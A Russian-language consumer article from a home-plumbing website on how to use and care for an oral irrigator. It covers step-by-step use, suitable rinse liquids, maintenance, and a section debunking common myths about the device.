	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2773" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2773">Поиск: </label>
    <input type="text" value="" name="s" id="s_2773" class="search-form__text">
    <button type="submit" id="searchsubmit_2773" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-45855" class="post-45855 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html&text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Как пользоваться ирригатором для полости рта: правила и пошаговая инструкция</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" data-lazy-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" /></noscript></span></p>
<p>Как нужно пользоваться ирригатором для очищения полости рта? Данный вопрос интересует каждого, кто приобрёл этот прибор и хочет добиться максимального эффекта при очищении полости рта с его помощью. О том, как правильно и безопасно использовать ирригатор, какие жидкости заливать в резервуар и как ухаживать за прибором, вы прочтёте в статье.</p>
<p>Перед тем, как начать использовать ирригатор, следует запомнить несколько универсальных правил по эксплуатации данного прибора:</p>
<li>Выберите насадку, которая подходит лично вам, с учётом наличия в ротовой полости дополнительных конструкций (брекеты, коронки), а так же соответствует выбранной вами цели использования. В стандартную комплектацию стационарного ирригатора входит от 4 до 40 насадок, портативного – от 1 до 4. Среди них отдельно выделяют насадки для удаления налёта, чистки языка и насадки, которые помогут очистить зубы под брекетами. Кроме тех, что идут в наборе, насадки всегда можно докупить. Поэтому выбор неограничен.</li>
<li>Ежедневная гигиена зубов. Даже если вы купили ирригатор, вам не следует забывать о повседневной гигиене. Чистите зубы щёткой и пастой каждый день и перед применением ирригатора. Щётка поможет очистить поверхность зубов от остатков пищи, а ирригатор – снять остатки налёта и продезинфицировать ротовую полость в труднодоступных местах (к примеру, щели между зубами). Помимо этого, с его помощью смываются остатки зубной пасты.</li>
<li>Лучше всего использовать ирригатор в вечернее время, можно перед сном. К концу дня на зубах накапливается большое количество налёта, который необходимо убрать.</li>
<li>Врачи советуют выбирать приборы, у которых есть возможность регулировать давление на поверхность зубов. В этом случае вы сможете подбирать оптимальный для вас способ воздействия.</li>
<li>Выберите подходящий режим. В зависимости от целей очистки и типа зубов можно выбрать индивидуальный режим очищения. Чувствительным зубам подходит режим бережной чистки. Чтобы привести в порядок десна выберете режим массирования. Удалить налёт поможет режим отбеливания и полировки.</li>
<li>Правильно направляйте прибор. Всегда направляйте жидкость из ирригатора под прямым углом относительно очищаемого зуба. Это предотвратит попадание напора жидкости на десна. При этом держите голову немного под наклоном, так, чтобы жидкость могла свободно вытекать изо рта.</li>
<li>Поднимите язык вверх перед началом использования. Это препятствует попаданию жидкости в дыхательные пути. Если жидкость попадёт в лёгкие, это может привести к развитию заболеваний.</li>
<li>Время чистки не должно превышать 15 минут. За большее время из зубов начинают вымываться полезные минералы, которые отвечают за их крепость и здоровье. При этом не следует тратить на одну зону дольше 5 минут.</li>
<li>У каждого члена семьи должна быть отдельная насадка для ирригатора. Можно пометить её особым цветовым маркером. Это необходимо для того, чтобы избежать передачи инфекций и вредных бактерий.</li>
<li>Меняйте насадку каждые 3 месяца, как и зубную щётку. После долгого использования на насадке скапливается большое количество не видимых глазу микроорганизмов, которые могут спровоцировать развитие инфекций внутри полости рта.</li>
<li>Не рекомендуется использовать ирригатор детям дошкольного возраста. Поскольку их зубы ещё недостаточно крепкие, это может причинить вред эмали и разрушить дентин. Дети от 6 лет могут пользоваться прибором под присмотром взрослых. Но для детей всегда необходимо использовать щадящий режим ирригатора с низким давлением.</li>
<p>Только при тщательном соблюдении всех этих правил вы сможете использовать ирригатор максимально эффективно и без вреда для зубов.</p>
<p>Как только вы ознакомились с руководством по использованию прибора и запомнили некоторые общие правила, вы можете попробовать почистить зубы с помощью ирригатора. Для этого нужно следовать согласно некоторым последовательным рекомендациям по использованию ирригатора:</p>
<li>Первым делом удалите с поверхности зубов остатки еды. Как уже говорилось, для этого лучше воспользоваться зубной щёткой и пастой. В некоторых случаях можно применить зубную нить. Но ни в коем случае не используйте зубную нить одновременно с применением ирригатора. Это не только неудобно, но ещё и опасно для ваших дёсен.</li>
<li>Соберите прибор. Подсоедините нужную насадку и резервуар для воды. Если резервуар будет закреплён недостаточно плотно, вода будет постепенно вытекать. В некоторых случаях отдельно подсоединяется ещё и ручка. Убедитесь, что насадка крепко закреплена в приборе. Для этого поверните её до щелчка.</li>
<li>Наполните резервуар жидкостью примерно наполовину. Больше заливать не следует, это может испортить прибор. Данная рекомендация предназначена для приборов со средним объёмом жидкости. В остальных случаях количество заливаемой жидкости может варьироваться, согласно инструкции.</li>
<li>Подключите ирригатор. Некоторые приборы работают благодаря электричеству, и в этом случае нужно просто воткнуть шнур в розетку, другие, более современные – подключаются к водопроводу, портативные — оснащены аккумуляторами.</li>
<li>Отрегулируйте режим использования. Регулятор напора должен быть расположен на корпусе ирригатора или ручке, но в некоторых устройствах он отсутствуют. У таких ирригаторов установлен стандартный режим давления.</li>
<li>Поместите ирригатор в рот и только после этого включите его.</li>
<li>Чтобы избежать разбрызгивания жидкости, сожмите губы вокруг насадки и наклонитесь над раковиной.</li>
<li>Поднесите прибор к зубам, под наклоном, держите ближе к краю дёсен, чтобы не повредить мягкие ткани. Не прижимайте насадку вплотную к зубам, а удерживайте на небольшом расстоянии (около 1-3 мм).</li>
<li>Аккуратно передвигайте прибор круговыми движениями по принципу чистки зубов с помощью щётки.</li>
<li>Начните с обработки передних зубов верхнего ряда. После переместите насадку к дальним зубам. Потом перейдите к нижнему ряду.</li>
<li>Очищаете не только зубы, но и щели между ними. Для этого на несколько секунд задерживайте насадку между зубами.</li>
<li>Выключите ирригатор и только после этого вытащите его изо рта.</li>
<li>После окончания процедуры хорошо промойте рот чистой водой.</li>
<li>Подождите, пока из резервуара вытечет вся жидкость и выключите прибор — отсоедините ирригатор от сети или от водопровода.</li>
<li>Если во время использования вам понадобился перерыв, вы можете поставить прибор на паузу при помощи кнопки, которая расположена на ручке, и продолжить процедуру позже. Не оставляйте ирригатор включённым, если вы куда-то уходите, это может навредить механизму прибора, а в худшем случае спровоцировать замыкание.</li>
<p>Регулярность использования ирригатора, в первую очередь, зависит от целей покупки прибора. Можно пользоваться ирригатором для профилактической гигиены полости рта или в целях лечебного воздействия.</p>
<p> Во втором случае перед покупкой прибора следует обязательно посоветоваться со стоматологом.</p>
<p> Он поможет принять решение о рациональности приобретения ирригатора, провести обследование на наличие противопоказаний и дать советы по использованию, которые подойдут при данном заболевании.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/wzYpzWf6YiI" data-id="wzYpzWf6YiI" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/wzYpzWf6YiI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В профилактических целях ирригатор не следует использовать чаще, чем 2-3 раза в неделю. Кроме того, прибор может быть использован только 1 раз за весь день. В остальное время для профилактической гигиены рта лучше воспользоваться ополаскивателем или отваром трав.</p>
<h3>Подбор и использование жидкостей</h3>
<p>Уделите особое внимание жидкости, которую вы заливаете в резервуар ирригатора. Если неправильно ее подобрать, это может привести к поломке прибора и навредить вашим зубам. Выбор жидкости зависит, прежде всего, от цели использования и вида ирригатора.</p>
<p>При выборе жидкости следует обратить внимание на:</p>
<li><strong>Соответствие целям использования</strong>. Жидкости для ирригатора делятся на лечебные и те, что применяются в профилактических целях.</li>
<p>При этом лечебные жидкости могут быть предназначены для:</p>
<ul>
<li>укрепления зубов – в их состав входит фтор, помогающий восстановить эмаль;</li>
<li>уничтожения вредных микроорганизмов, разрушающих эмаль и способствующих развитию различных заболеваний;</li>
<li>снижения кровоточивости дёсен — содержат противовоспалительные компоненты;</li>
<li>уменьшения чувствительности;</li>
<li>устранения неприятного запаха изо рта — созданы с использованием различных отдушек.</li>
</ul>
<li><strong>Отсутствие аллергических реакций.</strong> Перед покупкой убедитесь, что вы не страдаете аллергией на компоненты жидкости. Для этого внимательно прочтите состав.</li>
<li><strong>Функциональность прибора.</strong> Разные виды ирригаторов требуют использования разных видов жидкостей. Для некоторых приборов может использоваться только вода.</li>
<li><strong>Цену раствора.</strong> Цена на жидкость для гигиены полости рта может колебаться от 30 до 240 рублей, в зависимости от назначения и производителя.</li>
<p>Когда вы выбираете ополаскиватели в качестве жидкости для ирригатора, помните, что многие из них являются слишком концентрированными или сильно пенятся, поэтому следует использовать всего пару капель на указанное количество воды, и тщательно промывать резервуар после применения.</p>
<p>Краткий обзор популярных жидкостей для ирригатора:</p>
<ul>
<li><strong>Ирикс.</strong> Предназначен для устранение неприятного запаха изо рта, благодаря ментолу, который входит в состав. Предотвращает развитие кариеса, снижает кровоточивость десен. Не пенится. Является достаточно концентрированным средством. Следует разводить с водой 1 к 10.</li>
<li><strong>Альбадент.</strong> Универсальный раствор. Может применяться как для лечения, так и для профилактики. Укрепляет зубную эмаль и помогает снизить чувствительность. Перед применением необходимо смешать с водой в пропорции 1 к 10.</li>
<li><strong>Терасол.</strong> Противомикробный раствор, направлен на уничтожение вредных бактерий.</li>
<li><strong>Донфил.</strong> Так же является универсальным средством. Содержит в своём составе только натуральные травы. Для его создания не используется спирт, поэтому он безвреден для детей.</li>
<li><strong>Асепта.</strong> Помогает избавиться от зубного налёта и уменьшить воспаление. Хорошо борется с зубным камнем. Так же данное средство рекомендуется людям, у которых установлены различные стоматологические конструкции на зубах.</li>
<li><strong>Профессор Персин</strong>. Раствор для профилактической гигиены ротовой полости, включая кариес. Создан на основе целебных трав.</li>
</ul>
<p>Наиболее универсальной жидкостью для ирригатора является вода. Она подходит абсолютно всем приборам, не имеет противопоказаний и является практически бесплатной.</p>
<p>Вода полезна и безопасна во всех случаях, но при её использовании тоже могут быть некоторые нюансы:</p>
<ul>
<li><strong>Используйте только очищенную воду.</strong> Для этого пропустите ее через фильтр или заранее приобретите отфильтрованную. Мелкие частицы, которые содержаться в неочищенной воде, могут повредить детали прибора.</li>
<li><strong>Прокипятите воду.</strong> Это дополнительная мера предосторожности, которая поможет уберечь не только детали ирригатора, но и ваши зубы.</li>
<li><strong>Нагрейте воду до комнатной температуры.</strong> Горячая вода может навредить устройству, а холодная вызывает негативные ощущения при чувствительных зубах и не даёт достаточного эффекта очищения.</li>
</ul>
<h3>Особенности ухода</h3>
<p>Если вы хотите, чтобы купленный вами прибор прослужил долгие годы, будьте особенно внимательны к рекомендациям по уходу за ним. Это поможет продлить эксплуатацию на более долгий срок.</p>
<p>Основные правила:</p>
<ul>
<li>Сразу после покупки, ещё до использования, рекомендуется залить в резервуар ирригатора тёплую воду и пропустить её через прибор. Это поможет подготовить устройство к дальнейшему использованию.</li>
<li>Как только вы закончили чистку зубов с помощью ирригатора, отсоедините насадку и слейте оставшуюся жидкость.</li>
<li>Тщательно протрите прибор полотенцем, чтобы он стал полностью сухим.</li>
<li>Спрячьте ирригатор в сухое место. Если аппарат хранится в месте с повышенным уровнем влажности (ванной комнате), то детали быстро портятся и приходят в негодность.</li>
<li>Мойте прибор 1-2 раза в месяц. Если вы используете специальные растворы для обработки полости рта, мойте ирригатор на 5-6 раз чаще. Лучше всего делать это после каждого использования раствора.</li>
<li>Чтобы очистить детали от загрязнений, можно воспользоваться старой зубной щёткой.</li>
<li>Промывать ирригатор, как и при использовании, нужно только очищенной кипячёной водой комнатной температуры.</li>
<li>Насадки очищайте отдельно, используя сперва влажную, а потом сухую губку.</li>
</ul>
<ul>
<li><strong>Хранить насадки необходимо в специальном держателе или в отсеке для хранения насадок.</strong></li>
<li>При использовании ирригатора подключенного к водопроводу, в нем может накапливаться осадок, количество которого зависит от жесткости воды. Для его удаления следует использовать специальные жидкости для очистки ирригаторов.</li>
</ul>
<p>О том, как пользоваться стационарным ирригатором для очищения полости рта, наглядно показано профессиональным стоматологом в данном видео:</p>
<p>Чтобы использование ирригатора было полезным, а срок эксплуатации долгим, нужно тщательно соблюдать рекомендации по использованию прибора. В первую очередь следует подобрать правильную насадку и режим использования, а лучше обратиться к стоматологу, который поможет составить схему использования прибора лично для вас.</p>
<h2>Для чего нужен ирригатор полости рта, развенчание мифов</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" data-lazy-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-fe5a774.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-fe5a774.jpg" alt="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" /></noscript></span></p>
<p>Для чего нужен ирригатор полости рта</p>
<h3>Необходимость использования ирригатора</h3>
<p>Прогресс не стоит на месте и это касается всех сфер, включая медицину. Благодаря разработкам современных ученых и инженеров, на рынке регулярно появляются новые приборы для красоты и здоровья. Это справедливо и касательно ухода за полостью рта.</p>
<p>  Правильное соблюдение гигиены полости рта избегая появление кариеса, пародонтита и предотвращая дурной запаха изо рта. Дело в том, что применения зубной щетки, бальзама и зубной нити недостаточно для обеспечения полного избавления от зубного налета и остатков пищи.</p>
<p> Именно для таких целей и нужен прибор ирригатор.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/psl5LKHy7B8" data-id="psl5LKHy7B8" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/psl5LKHy7B8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>У большинства россиян, применение ирригатора пока не вошло в ежедневную процедуру гигиены полости рта, многие не до конца понимают принцип работы и всю пользу применения прибора.</p>
<p> Многие полагают, что ирригатор – исключительно профессиональный прибор, применяемый только профессиональными стоматологами.</p>
<p> В нашей статье мы займемся развенчиванием мифов об ирригаторе и объясним, кому и зачем нужно применение этого прибора и почему тщательная гигиена полости рта невозможна без его использования.</p>
<h3>Миф первый: зубы можно отлично очистить и без ирригатора, так что, особого смысла в его применении нет</h3>
<p>Это, разумеется, не так. Все дело в том, что ирригатор, будучи прибором для домашнего применения, обеспечивает максимально высокий эффект процедуры.</p>
<p> С помощью ирригатора Вы эффективно очистите полость рта от бактериального налета, удалите остатки пищи в труднодоступных местах и десневых карманах, обеспечите дополнительный уход деснам в виде массажа, очистите язык и ортодонтические системы.</p>
<p> Ирригатор создает мощную струю жидкости, находящейся под высоким давлением, обеспечивая, тем самым, возможность вымывания налета с поверхности зубов и остатков пищи из межзубных промежутков, десневых карманов, ортодонтических конструкций и участков их (конструкций) стыка с зубами. Запомните, Вы никогда не сможете щеткой очистить зубы так, как Вы сделаете это с помощью ирригатора.</p>
<h3>Миф второй: все ирригаторы одинаковые</h3>
<p>Утверждение абсурдно само по себе, так как, мощность, функционал и эффективность работы ирригаторов зависит не только от бренда и комплектации, но и от типа прибора. Существует несколько типов ирригаторов: стационарные, портативные и проточные. Наиболее распространенными являются первые два типа, третий встречается значительно реже.</p>
<p>Стационарный ирригатор имеет больший размер и работает от электросети, потому, для его использования, необходимо наличие розетки.</p>
<p> Такой прибор станет идеальным решением для домашнего применения, а, возможность приобретения дополнительных насадок, делает стационарный ирригатор подходящим для всей семьи.</p>
<blockquote>
<p> Еще одним плюсом в пользу стационарных ирригаторов можно назвать максимальную мощность среди всех остальных приборов – до 890 кПа.</p>
</blockquote>
<p>Портативный ирригатор имеет меньшие размер и мощность, не нуждаясь, для работы, в наличии розетки.</p>
<p> Такой прибор работает от аккумулятора, батареи или механической силы человека (механические портативные ирригаторы) и станет особенно нужным для Вас в том случае, если Вы любите путешествовать или часто бываете в командировках.</p>
<p> Следует отдельно отметить механический ирригатор – такой прибор считается наиболее безопасным и его применение не противопоказано даже людям с повышенной чувствительностью десен, кормящим мамам и беременным женщинам.</p>
<h3>Миф третий: пользоваться ирригатором сложно и травматично, для этого необходим особый навык</h3>
<p>Ничего подобного, большинство современных ирригаторов удобны и просты в обращении. Подробная инструкция и удобство конструкций делают современный ирригатор возможным для применения даже для ребенка.</p>
<p> Как правило, ирригатор содержит в комплекте набор насадок, разобраться с которыми не составит труда, но, даже в случае, если Вам это не удалось, Вы сможете ознакомиться с их назначением посредством статей на сайте нашего интернет-магазина ИРРИГАТОР.РУ.</p>
<h3>Миф четвертый: ирригатор – это очень дорогой прибор и непозволительная роскошь</h3>
<p>Отнюдь, все зависит от производителя и функционала, современные бренды предлагают ирригаторы на любой вкус и кошелек. Причем далеко не всегда более доступная цена будет означать худшее качество. Существует ряд брендов, таких как Revyline или RoaMan, производящих ирригаторы, сочетающие в себе весь необходимый функционал, высокое качество и весьма приемлемую цену.</p>
<p> Приобретая ирригатор для ротовой полости, важно решить, что Вам действительно нужно, правильно расставив приоритеты – это касается как типа прибора, наличия функций и насадок, типа питания ирригатора, так и бренда. Некоторые готовы заплатить больше, но приобрести ирригатор известного бренда, а для других имя не имеет особого значения, и они не готовы переплачивать за это.</p>
<h3>Миф пятый: ортодонтические конструкции можно содержать в порядке посредством щеток, ирригатор для этого не нужен</h3>
<p>Нужен и еще как! Если Вы – обладатель брекет-системы, виниров, протезов или мостов, то Вам не обойтись без ирригатора. Дело в том, что наличие конструкций не только приносит пользу, исправляя прикус и решая ряд других проблем, но и, фактически, «притягивают» налет и остатки пищи, нанося непоправимый вред нашим естественным зубам.</p>
<p> К сожалению, при наличии конструкций нужно особенно тщательно заботиться о гигиене полости рта, так как, во рту будет скапливаться значительно больше бактерий, постоянно образуя мягкий налет.</p>
<blockquote>
<p> Более того, ортодонтические конструкции могут стать причиной обострения имеющихся заболеваний, таких как, к примеру, гингивит и пародонтит или кариес, что, при неправильном уходе, может привести даже к потере зубов.</p>
</blockquote>
<p> Потому, если Вы носите конструкции, то Вам нужно не только приобрести ирригатор и регулярно пользоваться им, но и позаботиться о том, что он был оснащен массажной функцией. Дело в том, что регулярный массаж необходим для сохранения здоровья зубов и их правильного кровообращения.</p>
<h3>Миф шестой: мы не верим в то, что ирригатор реально эффективен</h3>
<p>Еще раз о принципе действия: название прибора вытекает из названия процесса, выполняемого ирригатором – процесса ирригации.</p>
<p> Попросту говоря, процесса механического очищения полости рта посредством напора воды, образуемого под воздействием высокого давления.</p>
<p> То, что не способны извлечь из труднодоступных мест, десневых карманов и межзубных промежутков щетки, флоссы, ортодонтические ершики и ополаскиватели, сумеет «вымыть» ирригатор.</p>
<h3>Миф седьмой: к использованию ирригатора нужно долго привыкать</h3>
<p>Нет, все элементарно: необходимо встать над раковиной и направлять прибор таким образом, чтобы омывался каждый зуб по отдельности, а затем весь зубной ряд – сперва сверху, а, затем, снизу.</p>
